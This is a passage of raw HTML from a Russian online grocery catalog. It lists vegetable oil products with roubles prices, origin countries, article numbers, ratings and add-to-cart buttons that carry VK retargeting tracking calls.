                                                <span><span class="values_wrapper"><span class="price_value">201.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="25899">
												<span class="minus" id="bx_1970176138_25899_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_25899_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_25899_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_25899_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "25899"}]});' data-reach-goal-buy="25899">
												<span data-value="201.7" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="25899" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_25899" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="25899"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_24524" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_24524">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">											<div>													<div class="sticker_khit">													Хит													</div>											</div>                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="24524" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="24524" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/24524/" class="thumb shine" id="bx_1970176138_24524_pict">
																													<img src="/upload/resize_cache/iblock/3ae/170_170_1/3igrrkyo5rue7zccq7djk9144a5me5cx.jpg" alt="Масло Печагин Pechagin Professional для фритюра подсолнечное 10л" title="Масло Печагин Pechagin Professional для фритюра подсолнечное 10л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="24524" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F24524%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/24524/" class="dark_link" data-reach-goal-detail="24524"><span>Масло Печагин Pechagin Professional для фритюра подсолнечное 10л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 258602																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1898">
                                                <span><span class="values_wrapper"><span class="price_value">1 898</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="24524">
												<span class="minus" id="bx_1970176138_24524_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_24524_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_24524_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_24524_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "24524"}]});' data-reach-goal-buy="24524">
												<span data-value="1898" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="24524" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_24524" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="24524"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_20406" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_20406">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="20406" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="20406" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/20406/" class="thumb shine" id="bx_1970176138_20406_pict">
																													<img src="/upload/resize_cache/iblock/0a5/170_170_1/u80wnn8hzp2lgnc2r0otfoky2l2ars61.png" alt="Масло ВЕГАФРАЙ для фритюра подсолнечное 5л" title="Масло ВЕГАФРАЙ для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="20406" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F20406%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/20406/" class="dark_link" data-reach-goal-detail="20406"><span>Масло ВЕГАФРАЙ для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 246926																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="998">
                                                <span><span class="values_wrapper"><span class="price_value">998</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="20406">
												<span class="minus" id="bx_1970176138_20406_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_20406_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_20406_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_20406_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "20406"}]});' data-reach-goal-buy="20406">
												<span data-value="998" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="20406" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_20406" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="20406"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8779" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_8779">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8779" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8779" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/8779/" class="thumb shine" id="bx_1970176138_8779_pict">
																													<img src="/upload/resize_cache/iblock/780/170_170_1/7806b43223ea81213a30cd69b9e3b1ba.jpg" alt="Масло Costa d`Oro из виноградных косточек 500мл" title="Масло Costa d`Oro из виноградных косточек 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8779" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F8779%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/8779/" class="dark_link" data-reach-goal-detail="8779"><span>Масло Costa d`Oro из виноградных косточек 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 246136																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="448.1">
                                                <span><span class="values_wrapper"><span class="price_value">448.10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="8779">
												<span class="minus" id="bx_1970176138_8779_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_8779_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_8779_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_8779_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8779"}]});' data-reach-goal-buy="8779">
												<span data-value="448.1" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="8779" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_8779" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="8779"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8516" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_8516">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">											<div>													<a class="sticker_aktsiya" href="/sale/nashi_spetspredlozheniya/">													Акция													</a>											</div>                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8516" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8516" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/8516/" class="thumb shine" id="bx_1970176138_8516_pict">
																													<img src="/upload/resize_cache/iblock/c55/170_170_1/c553a70236725417445161c928d8bfc2.jpg" alt="Кокосовое масло AROY-D 180мл" title="Кокосовое масло AROY-D 180мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8516" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F8516%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/8516/" class="dark_link" data-reach-goal-detail="8516"><span>Кокосовое масло AROY-D 180мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Индонезия</span>
																															Артикул: 245802																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="210">
                                                <span><span class="values_wrapper"><span class="price_value">210</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="8516">
												<span class="minus" id="bx_1970176138_8516_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_8516_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_8516_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_8516_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8516"}]});' data-reach-goal-buy="8516">
												<span data-value="210" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="8516" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_8516" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="8516"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8153" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_8153">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8153" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8153" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/8153/" class="thumb shine" id="bx_1970176138_8153_pict">
																													<img src="/upload/resize_cache/iblock/705/170_170_1/70506ee97ca199c43da0b0adcf80d8a4.jpg" alt="Масло льняное Ароматы жизни нерафинированное 500мл" title="Масло льняное Ароматы жизни нерафинированное 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8153" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F8153%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/8153/" class="dark_link" data-reach-goal-detail="8153"><span>Масло льняное Ароматы жизни нерафинированное 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 245181																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="224.1">
                                                <span><span class="values_wrapper"><span class="price_value">224.10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="8153">
												<span class="minus" id="bx_1970176138_8153_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_8153_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_8153_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_8153_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8153"}]});' data-reach-goal-buy="8153">
												<span data-value="224.1" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="8153" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_8153" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="8153"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8152" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_8152">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8152" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8152" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/8152/" class="thumb shine" id="bx_1970176138_8152_pict">
																													<img src="/upload/resize_cache/iblock/8b3/170_170_1/8b3390130b4d2248531cba5a8ab46a8c.jpg" alt="Масло кунжутное Ароматы жизни нерафинированное 500мл" title="Масло кунжутное Ароматы жизни нерафинированное 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8152" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F8152%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/8152/" class="dark_link" data-reach-goal-detail="8152"><span>Масло кунжутное Ароматы жизни нерафинированное 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 9792																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="507.3">
                                                <span><span class="values_wrapper"><span class="price_value">507.30</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="8152">
												<span class="minus" id="bx_1970176138_8152_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_8152_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_8152_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_8152_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8152"}]});' data-reach-goal-buy="8152">
												<span data-value="507.3" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="8152" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_8152" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="8152"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_5425" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_5425">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="5425" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="5425" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/5425/" class="thumb shine" id="bx_1970176138_5425_pict">
																													<img src="/upload/resize_cache/iblock/6a3/170_170_1/6a31afb26bf25b1462e51f60b7877660.jpg" alt="Масло ВЕГАФРАЙ для фритюра подсолнечное 7,5л" title="Масло ВЕГАФРАЙ для фритюра подсолнечное 7,5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="5425" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F5425%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/5425/" class="dark_link" data-reach-goal-detail="5425"><span>Масло ВЕГАФРАЙ для фритюра подсолнечное 7,5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 7697																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1540">
                                                <span><span class="values_wrapper"><span class="price_value">1 540</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="5425">
												<span class="minus" id="bx_1970176138_5425_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_5425_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_5425_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_5425_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "5425"}]});' data-reach-goal-buy="5425">
												<span data-value="1540" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="5425" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_5425" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="5425"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_3507" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_3507">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="3507" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="3507" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/3507/" class="thumb shine" id="bx_1970176138_3507_pict">
																													<img src="/upload/resize_cache/iblock/235/170_170_1/2355b19f9fd0bd8107ddb0c4a5c961d9.jpg" alt="Масло Олейна подсолнечное рафинированное 5л" title="Масло Олейна подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="3507" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F3507%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/3507/" class="dark_link" data-reach-goal-detail="3507"><span>Масло Олейна подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 10995																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="914.7">
                                                <span><span class="values_wrapper"><span class="price_value">914.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="3507">
												<span class="minus" id="bx_1970176138_3507_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_3507_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_3507_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_3507_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "3507"}]});' data-reach-goal-buy="3507">
												<span data-value="914.7" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="3507" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3507" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="3507"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_2994" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_2994">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="2994" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="2994" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
